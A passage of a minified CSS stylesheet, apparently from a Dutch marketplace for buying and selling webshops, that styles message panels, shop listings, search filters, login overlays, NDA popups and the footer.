1px;min-height:300px;text-align:left;padding:13px;position:absolute;top:80px;left:0px;right:0px;bottom:0px;overflow-y:scroll}.msg-detail .msg-menu a.msg-menu-more{display:none}@media only screen and (max-width: 767px){.msg-detail .msg-menu a.msg-menu-more{display:block;width:30px;float:right;width:40px;padding-right:10px;border-left:solid #ccc 1px}}.msg-detail.banner .msg-content,.msg-detail.statusbanner .msg-content,.msg-detail.banner .msg-tab{top:110px}.msg-detail.banner.statusbanner .msg-content{top:140px}@media only screen and (max-width: 767px){.msg-detail.banner .msg-content,.msg-detail.statusbanner .msg-content,.msg-detail.banner .msg-tab{top:80px}.msg-detail.banner.statusbanner .msg-content{top:80px}.msg-detail .msg-menu,.msg-detail.banner .msg-menu{top:40px}.shop-item{margin-left:0}.file-upload-table tr.nobg{display:none}.file-upload-table tr{display:block;float:left;width:100%;border-bottom:solid #ccc 2px}.file-upload-table td{width:33%;float:left;overflow:hidden;height:30px;border:none !important}.file-upload-table td:first-child{width:100%;font-weight:500}.choice-box{width:100% !important;left:0 !important;margin-left:0 !important;top:10% !important}body.iphone-block{height:90%;-webkit-overflow-scrolling:touch !important;overflow:scroll !important}}.msg-detail .box table{background:#fff;margin-bottom:0;font-size:.9em;box-shadow:2px 1px 5px rgba(0,0,0,.1);margin:10px}.msg-detail .box table tr>td{padding:1px;padding-left:10px;padding-right:10px}.msg-detail .box table tr>td.label{font-size:.9em;color:#666;font-weight:normal}.msg-detail .box table.nda tbody>tr>td{padding:5px}.msg-detail .box table .btn.btn-secondary{font-weight:200;border:none;color:#fa800a;padding:0}.msg-detail .box table .btn.btn-secondary:before{content:"»";margin-right:6px}.msg-detail table td{text-align:left;padding-bottom:1px;padding-top:1px}.msg-detail textarea{display:block;float:left;background:#f9f9f9;width:calc(100% - 50px);padding:9px;height:100px}.msg-detail textarea:focus{background:#fff}.msg-detail .extra-buttons{position:absolute;bottom:112px;left:50%;width:250px;height:50px;margin-left:-125px;background-color:#fff;border:solid #ccc 1px;border-bottom:none;padding:4px;border-top-left-radius:20px;border-top-right-radius:20px;box-shadow:0 0 0 2px rgba(100,100,100,.1);font-size:.9em}.msg-detail .extra-buttons:hover{bottom:125px;transition:all .3s}.msg-detail .extra-buttons a{display:inline-block;padding:1px 1px}@media only screen and (max-width: 767px){.msg-detail .extra-buttons{bottom:83px}}.msg-detail .buttons{float:right;width:45px;position:relative;height:100px}.msg-detail .buttons .btn-send{position:absolute;bottom:0;right:0;text-align:center;padding-left:2px;padding-right:0;padding-top:2px;width:40px;height:40px;min-width:40px;max-width:40px !important;border-radius:40px}.msg-detail .buttons .msg-detail-files{border:solid #ccc 1px;padding:6px;padding-bottom:2px;padding-top:2px;position:absolute;bottop:0;right:0}.msg-detail input{clear:both;width:100%;margin-top:0}.msg-footer{width:100%;float:right;padding-top:8px;background-color:#f2f2f2;padding:15px;padding-left:20px;color:#434343;border-top:solid #ddd 1px;border-bottom-left-radius:3px;border-bottom-right-radius:3px;position:absolute;bottom:0}.registration h5{color:#fff}.registration a{color:#fff;text-decoration:underline}.registration .closebutton{position:absolute;top:8px;right:8px;display:block;text-decoration:none}.usps .row{text-align:left}.usps .row h3{font-weight:900;font-style:italic}ul.listTick,.over-wsk ul{margin-top:1em;padding-left:3px}ul.listTick li,.over-wsk ul li{background-image:url(check-green.png);background-repeat:no-repeat;background-position:left middle;list-style-type:none;padding-left:35px;height:21px;line-height:21px;margin:4px 0 5px}#aboutWsk ul{margin-top:25px;color:#2d3945}#aboutWsk ul li{display:block;font-style:normal;font-size:13px;height:26px}.hp-knowledgebase,.hp-news{text-align:left;padding-top:40px}.hp-knowledgebase a:hover,.hp-news a:hover{transform:scale(1.05)}.hp-knowledgebase .kb-tag,.hp-news .kb-tag{padding-right:20px;margin-bottom:40px;margin-top:40px;height:200px;text-overflow:ellipsis;width:33%;display:block;text-align:left;color:#272f3a;float:left}.hp-knowledgebase .kb-tag strong,.hp-news .kb-tag strong{font-size:26px;border-bottom:solid #f2f2f3 1px;display:block;padding-bottom:10px;margin-bottom:10px;overflow:hidden}.hp-knowledgebase .kb-tag em,.hp-news .kb-tag em{font-style:normal;color:#fa800a;font-weight:600;margin-top:15px;display:block;text-decoration:underline}@media only screen and (max-width: 767px){.hp-knowledgebase .kb-tag,.hp-news .kb-tag{min-height:auto}}.hp-knowledgebase .kb-tag span,.hp-news .kb-tag span{display:block;max-height:150px;text-overflow:ellipsis;overflow:hidden}.hp-knowledgebase .view-all,.hp-news .view-all{padding-top:35px}.hp-knowledgebase .view-all a,.hp-news .view-all a{color:#272f3a;display:block;background-color:#f2f3f4;height:200px;padding:30px;padding-top:80px;text-align:center;font-size:20px;width:100%;float:left}.hp-news .kb-tag{margin-top:20px}.hp-news{padding-bottom:80px;margin-top:60px;background-color:#f2f3f4}.hp-news .view-all a{background-color:#e3e3e3}@media only screen and (max-width: 767px){.hp-news .kb-tag,.hp-knowledgebase .kb-tag{width:100%}.hp-news .kb-tag strong,.hp-knowledgebase .kb-tag strong{font-size:16px}}footer{background:#272f3a;text-align:left;color:#dddde0;padding-top:40px;padding-bottom:30px}footer h4{font-size:24px;font-weight:600}footer a{color:#dddde0}footer a.btn{display:inline-block;text-align:center;min-width:150px;margin-bottom:22px;margin-left:-10px}footer .footer-contact-1{float:left;padding-right:40px}footer .footer-contact-2{float:left;padding-left:20px}@media only screen and (max-width: 1200px){footer .footer-contact-2{float:left;clear:both;padding-left:0;margin-top:20px}}footer .footer-nav,footer .footer-copy{text-align:right}footer .footer-nav a,footer .footer-copy a{margin-left:15px;display:inline-block}footer hr{border-top-color:#676a6f;margin-left:15px;margin-tight:15px}footer .social{color:#272f3a;background-color:#dddde0;border-radius:30px;width:21px;height:21px;display:inline-block;font-size:13px;text-align:center;line-height:19px;padding-top:2px}@media only screen and (max-width: 767px){footer .social{float:right;display:block;margin-left:5px;margin-bottom:-20px}footer .footer-contact-1,footer .footer-contact-2{width:100%;padding-left:0}footer .footer-nav,footer .footer-copy{float:left;width:100%;text-align:left;padding-left:15px}footer .footer-nav a,footer .footer-copy a{margin-left:0px;display:block}footer hr.hide-on-desktop{margin-left:0}footer .wide-footer-hr{margin-right:15px}footer .pos-mobile{position:absolute;top:0;right:15px}}footer .payment-footer{background-image:url(payment-footer.png);width:353px;height:23px;display:block;float:right;clear:both;margin-top:30px}.partner{line-height:80px;display:inline-block;margin:15px;text-indent:-1000em}.partner:last-child{padding-bottom:10px}.mkbase{color:#fff;font-family:Times;font-size:1.6em;background-color:#265c94;padding:1px;padding-left:4px;padding-right:4px;width:125px;text-indent:0}.partners{padding-bottom:20px;text-align:center}.edwin,.edwin:hover,.ictrecht,.ictrecht:hover,.f42,.f42:hover{color:rgba(0,0,0,0)}.edwin{background-color:#fff;background-image:url("/website/static/webshopkopen/edwindijkstra.png");background-repeat:no-repeat;background-position:center 4px;height:45px;width:220px;margin-top:31px}.ictrecht{background-image:url("/website/static/webshopkopen/ictrecht.png");background-repeat:no-repeat;background-position:center;width:109px;height:80px}.f42{background-image:url("/website/static/webshopkopen/42f.png");background-repeat:no-repeat;background-position:center;height:55px;background-color:#ccc;background-size:80%;width:220px;margin-top:31px}.martijn{background-image:url("/website/static/webshopkopen/martijnhoving.png");background-repeat:no-repeat;background-position:center;height:55px;background-color:#ccc;background-size:80%;width:220px;margin-top:31px}.listing-page h1{float:left}.filter-col .input_slide{display:inline;padding:0;height:30px;font-size:14px;line-height:30px;width:70px;padding-left:5px;float:right;border:none;background:rgba(0,0,0,0);text-align:right}.show-row{position:relative;float:left;width:100%;padding:15px}.show-row a{text-decoration:underline}.show-row .props{float:left}.show-row.highlight h5{position:relative;display:block}.show-row.highlight h5:before{color:#fff;border-radius:3px;padding:5px;text-transform:none;font-weight:normal;content:"spotlight";background:#fa800a;display:inline-block;margin-right:12px;right:0;margin-top:-19px;padding:0;margin-bottom:1px;height:20px;font-size:15px;line-height:22px;padding-right:6px;padding-left:6px;font-size:12px}@media only screen and (max-width: 767px){.show-row.highlight h5:before{margin-bottom:5px}}.show-row .icon{border:solid #dbdddc 1px;min-height:100px;background-color:#fff;float:left;font-size:2.5em;padding-top:.7em;color:#2f3956;background-color:rgba(200,200,200,.1)}.show-row p{float:left;line-height:18px;font-size:14px;font-weight:300;text-align:left;color:#999}.new-shops.search-profiles .country{display:none}.rbox{font-size:.9em;text-align:right;padding:0 !important;width:120px;float:right}.rbox strong{font-size:1.1em;color:#111;margin-top:-10px;float:right}.col-sm-9.startup-col{padding-right:0;width:80%;margin-right:-100px}@media only screen and (max-width: 980px){.startups .show-row{width:40%}.col-sm-9.startup-col{padding-right:0;width:88%;margin-right:-200px}}@media only screen and (max-width: 767px){.startups .show-row{width:47%}.col-sm-9.startup-col{padding-right:0;width:auto;margin-right:0}.left-menu{margin-top:30px}}@media only screen and (max-width: 600px){.startups .show-row{width:99%}}.filter-col label{margin-left:10px}.menu-home{display:block;float:right;color:#8390a1;height:72px;padding-top:23px;padding-right:16px;padding-left:8px}.menu-home>span{color:#8390a1;text-transform:uppercase;height:72px;font-size:12px;font-weight:600}.menu-home:hover{text-decoration:none;background-color:#eee}.menu-home:hover>span{color:#8390a1}div.start,p.start{font-weight:600;font-style:italic}.singleshop{min-height:1000px;color:#444;padding-right:30px;padding-left:0}.singleshop .top-path{margin-left:0}.singleshop .single-shop-top{min-height:220px;padding-top:45px}@media only screen and (max-width: 767px){.singleshop .single-shop-top{min-height:100px}.singleshop .single-shop-top h1{margin-top:0;line-height:1.1em}}@media only screen and (max-width: 767px){.singleshop{padding-right:15px}}.singleshop .shop-graph{float:right;margin-top:15px;width:100%}.singleshop .shop-graph iframe{width:100%;border:none;height:310px;overflow:hidden}.singleshop .table>tbody>tr>td,.singleshop .table>tbody>tr>th{padding-left:0}.singleshop tr:nth-child(even) td{background-color:#fafafa}.singleshop .table{margin-top:30px;margin-left:auto;margin-right:auto;border-bottom:1px solid #ddd}.singleshop .table.shop-props td{max-width:450px}.singleshop .table.shop-props td.col1{width:auto}.singleshop .table.shop-props.seo-table td{width:20%}.singleshop .table.seo-table{display:block;overflow-x:auto;white-space:nowrap}.singleshop .shop-tags{margin-bottom:10px}.singleshop .shop-tags a{border:solid #fa800a 1px;font-size:.9em;border-radius:3px;padding-left:6px;padding-right:6px}.singleshop h2{color:#2f3945;text-transform:uppercase;font-weight:600;margin-bottom:4px;margin-top:0px;line-height:18px;font-size:18px}.singleshop p{color:#666;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.rightcol{min-height:100px;margin-top:0px;float:right;display:block;padding:0;padding-top:140px}.rightcol .stickyme{border:solid #ccc 1px;margin-top:15px;background:#fff;padding:20px}.rightcol .highlight{padding-top:10px}.rightcol .btn{display:block;text-align:center}.rightcol hr{margin-right:20px;margin-top:32px}.rightcol .header{margin-top:0px;color:#333;padding:0;font-style:italic}.rightcol .header a{color:#fa800a;text-decoration:underline}.rightcol .header span{font-size:30px}.rightcol .kenmerken{font-weight:600;background-color:rgba(0,0,0,0);padding-left:5px;margin:10px;width:100%;margin-right:-60px;color:#888;margin-top:40px}.rightcol .btn-sell{width:80%;margin:10%}.rightcol h3{color:#777;margin-top:0;font-weight:600;font-size:20px;border-bottom:solid #e2e3e4 1px;padding:0px;padding-bottom:10px;margin-left:0px;margin-right:0px;margin-bottom:12px}.rightcol h4{color:#fa800a;margin-left:0px;display:inline-block;font-weight:300;font-size:15px}.rightcol strong{font-size:15px;font-weight:300}.rightcol .more-info-col{padding:0}.singleshop textarea,.singleshop input{margin-bottom:5px;width:100%}.singleshop textarea{height:100px}.shop-item{float:right;margin:0}.shop-item .icon{zoom:1}.show-row .icon,.shop-item .icon{color:#666;text-align:center;background-color:rgba(200,200,200,.1);padding-top:.5em}.show-row.iconsell .icon,.shop-item.iconsell .icon{padding-bottom:0;padding-top:30px;font-family:"FontAwesome"}.props small{display:block;clear:both}.props small .fa{margin-left:10px}.newsl-form{padding-top:20px}.newsl-submit{background-color:#fb8009;border-color:#c56608;border:0;border-bottom:solid #c56608 2px;font-size:12px;font-weight:600}input[type=text].newsl-mail{background-color:#3a4654;border:0;outline:none;height:30px;line-height:30px;width:200px}.news-detail h2{font-size:1.3em}h2 a{color:#2f3945;text-transform:uppercase;font-weight:600}.phonetop{padding-left:15px}.phonetop .phone-icon{display:inline-block;width:17px;height:17px;margin-bottom:-3px;background-image:url(phonetop.png)}.phonenumber{font-size:1.1em;color:#eee}.faq-item h3{cursor:pointer;text-decoration:underline}.faq-item p{opacity:0;max-height:0;overflow:hidden;transition:opacity .4s ease-in,max-height .4s ease-in;-ms-transition:opacity .4s ease-in,max-height .4s ease-in;-moz-transition:opacity .4s ease-in,max-height .4s ease-in;-webkit-transition:opacity .4s ease-in,max-height .4s ease-in}.faq-item p.visible{max-height:1000px;opacity:1;transition:opacity .4s ease-out,max-height .8s ease-out;-ms-transition:opacity .4s ease-out,max-height .8s ease-out;-moz-transition:opacity .4s ease-out,max-height .8s ease-out;-webkit-transition:opacity .4s ease-out,max-height .8s ease-out}@media only screen and (max-device-width: 480px){.introtext *{max-width:100%}.phonenumber{width:300px}}.navbar-toggle{color:#111}.icon-bar{background-color:#111;transition:all .2s ease-in-out}.icon-bar.first{transform:rotate(45deg);position:absolute;top:0;left:0;top:6px}.icon-bar.second{opacity:0;position:absolute;top:3px;left:0}.icon-bar.third{transform:rotate(-45deg);position:absolute;top:2px;left:0}.collapsed .icon-bar.first{transform:rotate(0deg);position:absolute;top:0;left:0}.collapsed .icon-bar.second{opacity:1;position:absolute;top:3px;left:0}.collapsed .icon-bar.third{transform:rotate(0deg);position:absolute;top:10px;left:0}.ixcon-bar{display:block;width:22px;height:2px;border-radius:1px;background:#fff;margin-bottom:4px}.navbar{background:#fff;box-shadow:rgba(0,0,0,.5) 0px 1px 1px;height:131px;margin-bottom:0}.navbar-wrapper{z-index:9999}.header-container{background:#fff}.navbar-brand{background-size:265px 68px;width:265px;background-image:url(webshopovername.svg);margin-top:13px;background-repeat:no-repeat;height:60px;background-position:0 3px;margin-left:10px}.navbar-brand.en,.navbar-brand.fr{background-image:url(businessforsale.svg);background-size:265px 62px}.is-sticky .navbar-brand{margin-left:20px;margin-top:-2px}.hide-on-desktop{display:none}@media only screen and (max-width: 767px){.singleshop .shop-graph{float:right;width:100%}.introtext{margin-left:0px;text-align:center}.introtext.text h1.fadeInLeftBig,.top-big-link{text-align:center}.hide-on-mobile{display:none !important}.hide-on-desktop{display:block}.btn-home-aanbod{color:#fff !important;margin-top:24px;margin-left:19px;text-transform:none;background-color:#fb8009;border-color:#c56608;border:0;border-bottom:solid #c56608 2px;font-size:12px;font-weight:600;height:50px;padding:16px 20px 0 20px;font-size:16px;font-weight:300}.top-big-link a.btn{width:auto;text-align:center;display:inline-block;font-weight:600}.tab-content{padding-right:0}.single.shop-item{display:none}.rightcol{margin-top:20px;margin-right:0;border-left:0;min-height:0;float:left;width:100%;padding-top:0;padding-right:15px}.msg-detail .box{width:100%;left:0;top:0px;margin-left:0;height:100%;border-radius:0}.btn-send{min-width:50px}.btn-send.hide-on-desktop{font-size:.9em}.hideMobile{display:none !important}.menu-messagecount{margin-bottom:-43px}.profile-page nav{float:none !important}.filter-col{display:none}.menu-home{display:none}a.main{border-bottom:solid #ccc 1px}.col-sm-12{padding-right:0}.content-page .content-row{padding-right:0px}.form-control{width:auto}.show-row{position:relative;padding-bottom:60px}.hp-shops .col-sm-9{padding-right:15px}.new-shops .rbox{margin-left:15px;width:100% !important;bottom:15px;position:absolute}.new-shops .rbox strong{float:left;clear:both;height:30px;overflow:hidden}.new-shops .rbox span{display:block;float:left;width:45%;text-align:left}.registration .register-form{position:absolute;top:0;left:0;right:0;bottom:0;overflow:auto;margin-top:0;width:auto;margin-left:0px}.registration .closebutton{position:fixed;top:8px;right:8px;display:block;text-decoration:none;z-index:99999}.profiel-account .content-header,.profiel-profiel .content-header,.profiel .content-header{display:none}.profiel-account .container,.profiel-profiel .container,.profiel .container{padding-left:0;padding-right:0}.profiel-account .content-row,.profiel-profiel .content-row,.profiel .content-row{padding:0;margin:0}.profiel-account .profile-page ul.nav,.profiel-profiel .profile-page ul.nav,.profiel .profile-page ul.nav{margin-top:15px}.profiel-account .nav-tabs li,.profiel-profiel .nav-tabs li,.profiel .nav-tabs li{margin-bottom:2px}.profiel-account .nav-tabs li a,.profiel-account .nav-tabs li.active a,.profiel-profiel .nav-tabs li a,.profiel-profiel .nav-tabs li.active a,.profiel .nav-tabs li a,.profiel .nav-tabs li.active a{padding:5px}.profiel-account .nav-tabs li.active a,.profiel-account .nav-tabs li a,.profiel-profiel .nav-tabs li.active a,.profiel-profiel .nav-tabs li a,.profiel .nav-tabs li.active a,.profiel .nav-tabs li a{color:#fa800a;border:none;border-bottom:solid #ccc 1px;border-right:solid #ccc 1px}.profiel-account .nav-tabs li.active a,.profiel-profiel .nav-tabs li.active a,.profiel .nav-tabs li.active a{border-bottom:solid #fa800a 1px}}.profiel-account .nav-tabs{margin-top:0px}.login-layer,.login-layer-2{position:fixed;top:0;left:0;background:rgba(0,0,0,.6);color:#fff;z-index:9999;right:0;bottom:0}.login-layer h3,.login-layer-2 h3{color:#fff}.login-layer form,.login-layer-2 form{display:block;position:absolute;padding:30px;top:110px;right:50%;background:#394657;color:#fff;z-index:1;margin-right:-250px;width:500px;box-shadow:3px 3px 10px rgba(0,0,0,.5)}@media only screen and (max-width: 767px){.login-layer form,.login-layer-2 form{width:100%;margin-right:0;right:0}}.login-layer a,.login-layer-2 a{text-decoration:underline;font-size:.9em;color:#fff}.login-layer input[type=text],.login-layer input[type=password],.login-layer-2 input[type=text],.login-layer-2 input[type=password]{background-color:#fff;padding:0 6px;line-height:34px;height:50px;border:none;margin:5px;width:100%}.login-layer .btn,.login-layer-2 .btn{margin-top:10px}.row ::-webkit-input-placeholder{color:#aaa}.row ::-moz-placeholder{color:#aaa}.row :-ms-input-placeholder{color:#aaa}.row :-moz-placeholder{color:#aaa}.row input,.row textarea{color:#000}.myad{background-color:#cecece;padding-left:10px;margin-left:-10px;margin-bottom:20px}.myad h3{display:inline-block}.nda-view{display:block;position:fixed;background-color:rgba(0,0,0,.5);top:0;left:0;right:0;bottom:0;z-index:99999}.nda-view .view{height:100%;width:1020px;margin-left:auto;margin-right:auto}.nda-view iframe{width:1020px;height:100%;border:0}.bh-contact-thanks{vackground:#fee;padding:5px 10px;border:solid #3f3 1px}.message{left:50%;width:400px;margin-left:-200px;background:#fff;color:#434343;position:absolute;border-radius:10px;box-shadow:10px 10px 10px;z-index:999;font-size:14px;padding:10px}.message .close{margin-top:3px}.errormessage{border:dashed red 1px}.alert-msg{position:fixed;top:0;left:0;right:0;padding:20%;background:rgba(0,0,0,.5);bottom:0;text-align:center}.alert-msg .alert{max-width:500px;display:inline-block}.ndaPop{-webkit-overflow-scrolling:touch;overflow-y:scroll;position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,.5);z-index:99999}.ndaPop a.btn{margin-top:8px}.ndaPop iframe{position:relative;width:100%;max-width:1000px;margin-right:auto;margin-left:auto;height:-moz-calc(100% - 121px);height:-webkit-calc(100% - 121px);height:calc(100% - 121px);border:solid #fff 10px}.ndaPop.ios iframe{position:relative;width:100%;max-width:1000px;margin-right:auto;margin-left:auto;border:solid #fff 10px}.ndaPop .ndafoot{text-align:center;height:121px;bottom:0;width:100%;max-width:1000px;margin-right:auto;margin-left:auto;background:#dedede;padding-top:10px;margin-top:-10px}.ndaPop.ios .ndafoot{position:fixed}.ndaPop .ndafoot a{display:inline-block}@media only screen and (max-width: 767px){.ndaPop .ndafoot a{width:45%;min-width:10px;height:40px;line-height:40px}}.col-sm-4 input[type=text],.col-sm-4 input[type=password],.col-sm-4 input[type=date],.col-sm-4 textarea,.col-sm-4 select,.col-sm-4 textarea.form-control,.col-sm-5 input[type=text],.col-sm-5 input[type=password],.col-sm-5 input[type=date],.col-sm-5 textarea,.col-sm-5 select,.col-sm-5 textarea.form-control{width:100%}.col-sm-4 textarea,.col-sm-5 textarea{height:300px}.shops-container .loading .shop-row{display:none}input.error{border:solid red 1px}label.error{border-bottom:solid red 1px !important}.vform{padding-bottom:120px}.vform .btn.btn-value{border:none;background:#fa800a;border-bottom:solid #b16105 2px;height:51px;display:inline-block;font-size:1.05em}.vform p{text-align:justify}.tttext{color:#999;font-size:.9em;padding-top:5px;padding-left:10px !important}@media only screen and (max-width: 767px){.navbar{padding-top:0px;border:0;border-radius:0;-o-transition:all .3s;-moz-transition:all .3s;-webkit-transition:all .3s;-ms-transition:all .3s;transition:all .3s;height:76px}.navbar-brand{width:70%;margin-right:-100px;background-size:100%;max-width:262px;margin-top:10px}ul.navbar-nav{font-size:16px;color:#434343}.login-mobile{width:100%;float:left}.login-mobile a{display:block;background:#fff !important;color:#fa800a !important;padding:15px;text-align:left;font-size:16px}.sell-mobile{width:100%;float:left;box-shadow:1px 5px 5px rgba(0,0,0,.5)}.sell-mobile a{display:block;background:#47ab2e !important;color:#fff !important;padding:12px}.navbar ul.navbar-nav li a{color:#000;font-size:1.5em;border-bottom:solid #ccc 1px;text-align:left;height:58px;padding-top:19px;font-size:16px;font-weight:500}ul.dropdown-menu{width:100%;position:relative;float:none;border-radius:0;border-left:none;border-right:none;padding:0}#aboutWsk{background-image:none}.about-us-role{margin-top:0px;font-size:11pt}.menu-login,.menu-p{color:#fa800a;font-size:1.5em;width:100%;border-left:none;margin-top:0;height:73px;padding-top:24px}.menu-p{border-bottom:solid #ccc 1px;padding-left:0}.menu-login{padding-left:0}.menu-register{color:#fff;font-size:1.5em;width:100%;float:none;margin-left:auto;margin-right:auto;margin-top:0;height:73px;padding-top:20px}.navbar ul.navbar-nav li a:hover{color:#777;opacity:1;border-bottom:1px solid #fff}.navbar ul.navbar-nav li a:focus{color:#434343;outline:0;opacity:1;border-bottom:1px solid #fff}.navbar ul.navbar-nav li a.btn-link-2{height:auto;margin:4px 0 0 10px;padding-top:10px;padding-bottom:10px;border:1px solid #fff}.navbar-collapse{padding:0}.navbar-toggle{top:20px}.navbar-collapse.collapse,.navbar-collapse.collapsing{position:absolute;left:0;right:0;bottom:0;top:76px;z-index:99;height:500px}.navbar-collapse.collapse li,.navbar-collapse.collapse a,.navbar-collapse.collapsing li,.navbar-collapse.collapsing a{background:#fff;color:#000}.navbar-collapse.collapse.in,.navbar-collapse.collapsing{display:block}.container>.navbar-header,.container>.navbar-collapse{margin-right:0;margin-left:0}.dropdown{width:100%;text-align:center}.dropdown a,a.main{color:#ccc}.navbar-nav{width:100%;margin:0 !important;border-top:solid #ccc 1px}}@media only screen and (max-width: 767px){.hide-small{display:none}.call-to-action-container .col-sm-4{padding-right:14px}.about-us-box{width:100%;margin-left:1%;margin-right:1%;height:120px}.about-owners{width:100%;clear:both;margin-top:20px}.newsitem{width:100%;margin-right:0;margin-left:0}.registration.blue .btn{width:100%}.tttext{display:none}}.su-filter-container{border:1px solid #ccc;height:34px;overflow:hidden;border-radius:2px;padding:10px;padding-top:5px;cursor:pointer}.su-filter-container .filter-icon,.su-filter-container .close-icon{display:block;width:16px;height:26px}.su-filter-container .filter-icon:hover,.su-filter-container .close-icon:hover{opacity:.8}.su-filter-container .close-icon{display:none;background-position:left -5px top -263px}.other-ads{border-radius:4px;margin-right:22px;margin-top:15px}@media screen and (max-width: 712px){.other-ads{margin-right:0px}}.other-ads:hover{border-color:#666;transition:border-color .3s ease}.h2-startups{margin-left:14px;margin-bottom:5px}.h4-startups{margin-left:14px;margin-bottom:45px}.body-aanbod .page-first-container{display:none}.body-aanbod .wso-right-content{display:none}.body-aanbod.body-aanbod-tag-dropshipping .page-first-container{display:block}.body-aanbod.aanbod-tag-dropshipping .wso-right-content{display:block}.collapsing{-webkit-transition:none;transition:none}a.close-login{position:absolute;right:8px;top:8px;cursor:pointer;text-decoration:none}a.close-login:hover{opacity:.7}.form-group.left{width:50% !important;float:left}.form-group.right{width:50% !important;float:right}.upgrade-account{text-align:center;position:relative;background:rgba(63,73,85,.5);color:#fff;height:175px;margin-bottom:-175px;padding:20px;padding-top:30px;margin-left:-10px;margin-right:-10px;border-radius:3px;z-index:999}.upgrade-account i.fa{color:#fa800a;font-size:20px;margin-left:10px;right:4px}.upgrade-account h1{color:#fff}.upgrade-account .btn{font-size:18px;display:inline-block;border:none;background:#fa800a;border-bottom:solid #b16105 2px}.upgrade-account .payment-methods{position:absolute;top:20px;right:20px;width:75px;background:#fff;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;padding:10px}.upgrade-account .payment-methods div{width:55px;height:40px;background:url(payment-method-icons.png);background-size:55px 603px;margin-top:10px}.upgrade-account .payment-methods div.ideal{background-position:0 350px}.upgrade-account .payment-methods div.iban{background-position:0 75px}.upgrade-account .payment-methods div.paypal{background-position:0 236px;margin-bottom:10px}.upgrade-account .payment-methods div.bankcontact{background-position:0 272px}.upgrade-account .payment-methods div.creditcard{background-position:0 428px}.bh-balloon{cursor:pointer}.balloon{position:fixed;top:30%;width:800px;left:50%;margin-left:-400px;max-width:100%;z-index:10001;background-color:hsla(0,0%,100%,.9);color:#434343;padding:20px;border-radius:10px;-webkit-box-shadow:4px 4px 10px #888;-moz-box-shadow:4px 4px 10px #888;box-shadow:4px 4px 10px #888;text-align:left}.balloon .closebutton{float:right;margin-top:-10px;color:#666}.balloon-back{background:rgba(0,0,0,.6);position:fixed;top:0;left:0;right:0;bottom:0;z-index:10000}.body-aanbod .navbar,.onze-diensten-tarieven-upgrade .navbar,.body-profiel .navbar,.profiel-messages .navbar,.profiel-profiel .navbar,.profiel-account .navbar,.profiel-ndas .navbar,.diensten-store .navbar{margin-bottom:0}.body-profiel-ndas .col-sm-3{float:right}.wstk-top{min-height:230px;padding-top:45px}.wstk-top .top-path{margin-left:0}.new-filter-col{float:right;margin-top:-60px;border:solid #ccc 1px;padding:0;background:#fff}.new-filter-col h4{font-weight:600;font-size:20px;border-bottom:solid #e2e3e4 1px;padding:15px 0px;margin-left:30px;margin-right:30px;margin-bottom:12px}.new-filter-col input[type=text]{width:100%;background:#fff;border-radius:0;height:45px}.new-filter-col .fa-search,.new-filter-col .show-row.iconsell .icon,.show-row.iconsell .new-filter-col .icon,.new-filter-col .shop-item.iconsell .icon,.shop-item.iconsell .new-filter-col .icon{float:right;display:block;position:absolute;top:15px;right:10px}.new-filter-col .premium-filter{width:100%;padding:30px;padding-top:1px;text-align:center}.new-filter-col strong{color:#2f3945;font-size:1.1em;margin-bottom:4px}.new-filter-col .su-filter-container{border:0;padding-left:0;border-top:solid #ccc 1px;padding-top:10px;padding-bottom:10px;min-height:47px}.new-filter-col .su-filter-container .filter-icon,.new-filter-col .su-filter-container .close-icon{float:right;display:block;height:20px;padding:0}.new-filter-col .su-filter-container .filter-icon em,.new-filter-col .su-filter-container .close-icon em{font-size:2em}.new-filter-col .su-filter-container .close-icon{display:none}.new-filter-col .su-filter-container input[type=checkbox]{display:none}.new-filter-col .su-filter-container input[type=checkbox]+label:before{font-family:FontAwesome;display:inline-block;margin-left:25px;margin-right:10px;width:10px;font-size:18px}.new-filter-col .su-filter-container label{margin-bottom:0;font-weight:300;font-size:15px;cursor:pointer;color:#666;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.new-filter-col .su-filter-container label:hover{color:#333}.new-filter-col .su-filter-container input[type=checkbox]+label:before{content:"";color:#ccc}.new-filter-col .su-filter-container input[type=checkbox]+label:before{letter-spacing:10px}.new-filter-col .su-filter-container input[type=checkbox]:checked+label:before{content:"";color:#fa800a}.new-filter-col .su-filter-container input[type=checkbox]:checked+label:before{letter-spacing:5px}.new-filter-col .revenue-tabs,.new-filter-col .product-tabs{margin-top:20px;margin-bottom:20px}.new-filter-col .revenue-tabs input[type=checkbox],.new-filter-col .product-tabs input[type=checkbox]{visibility:hidden;width:1px;margin-right:-1px}.new-filter-col .revenue-tabs label,.new-filter-col .product-tabs label{height:28px;margin:0;position:relative;vertical-align:middle;background:#fff;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:16px;font-weight:300;color:#666;-o-transition:all .3s;-moz-transition:all .3s;-webkit-transition:all .3s;-ms-transition:all .3s;transition:all .3s;cursor:pointer;width:100%;margin-bottom:5px;padding-left:25px}.new-filter-col .revenue-tabs label:hover,.new-filter-col .product-tabs label:hover{color:#333}.new-filter-col .revenue-tabs label:before,.new-filter-col .product-tabs label:before{width:15px;height:15px;display:block;content:"";border:solid #ccc 1px;position:absolute;top:5px;left:0px}.new-filter-col .revenue-tabs label:after,.new-filter-col .product-tabs label:after{display:none}.new-filter-col .revenue-tabs input[type=checkbox]:checked+label,.new-filter-col .product-tabs input[type=checkbox]:checked+label{border-color:#fb9838;color:#000;font-weight:400}.new-filter-col .revenue-tabs input[type=checkbox]:checked+label:before,.new-filter-col .product-tabs input[type=checkbox]:checked+label:before{border-color:#fa800a}.new-filter-col .revenue-tabs input[type=checkbox]:checked+label:after,.new-filter-col .product-tabs input[type=checkbox]:checked+label:after{width:7px;height:7px;display:block;content:"";border:solid #fa800a 2px;background-color:#fa800a;position:absolute;top:9px;left:4px}.aanbod-startups .wsk-freesearch{margin-bottom:10px}.aanbod p,.archief p,.diensten-store p,.aanbod-startups p{line-height:22px}.new-shops{float:left;width:75%;padding:0;float:right;padding-right:40px}.body- .new-shops,.body-fr .new-shops{float:none;width:auto;padding:0;margin-top:0px}.new-shops hr{margin-top:10px;margin-bottom:10px}.new-shops .sort-drop{display:block;float:right;overflow:hidden;height:30px;padding:10px;padding-top:5px;border-radius:3px;position:relative;clear:right;margin-top:-39px}.new-shops .sort-drop .fa-angle-up{display:none}.new-shops .sort-drop span,.new-shops .sort-drop a{display:block;color:#fa800a}.new-shops .sort-drop span{text-align:center}.new-shops 